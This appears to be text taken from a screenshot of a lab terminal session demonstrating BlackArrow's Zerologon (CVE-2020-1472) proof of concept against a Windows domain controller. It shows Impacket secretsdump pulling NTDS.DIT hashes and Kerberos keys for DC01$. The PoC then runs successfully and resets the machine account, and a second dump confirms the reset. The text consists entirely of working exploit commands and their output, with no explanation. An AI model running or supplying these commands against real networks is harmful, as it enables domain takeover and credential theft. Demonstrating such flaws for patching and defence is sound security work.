 Impacket v0.9.22.dev1+20200819.170651.b5fa089b - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:2fd6bde7db0681887498914cb2d201ef:::
[*] Kerberos keys grabbed
DC01$:aes256-cts-hmac-sha1-96:94085a4b04512120ccbe1522d77363ef391e19192bc104c8b999698463276ba8
DC01$:aes128-cts-hmac-sha1-96:63cfb6a3b806ed78779f03865a5df7e1
DC01$:des-cbc-md5:139e73491592cdab
[*] Cleaning up...
kali@blackarrow:~$ python3 cve-2020-1472.py DC01 DC01$ 192.168.204.136
[!] CVE-2020-1472 PoC by BlackArrow (Tarlogic)
Performing authentication attempts...
===============================================================================================================================
================================================
Success! DC can be fully compromised by a Zerologon attack. (attempt=175)
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01q\xd59\xbc\xb9\x01b'
    Timestamp:                       0
ErrorCode:                       0
[+] CVE-2020-1472 exploited
kali@blackarrow:~$ secretsdump.py evil.local/Administrador:BlackArrow123@192.168.204.136 -just-dc-user 'DC01$'
Impacket v0.9.22.dev1+20200819.170651.b5fa089b - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
DC01$:aes256-cts-hmac-sha1-96:21004d94c4fc895d39b4e908167cd3fa76e910bf1a93691136bbf8c2f70ed8ab
DC01$:aes128-cts-hmac-sha1-96:9293fd4e1993a95c82eb9b4553a46681
DC01$:des-cbc-md5:54a240cdf498d5e5
[*] Cleaning up...
kali@blackarrow:~$ exit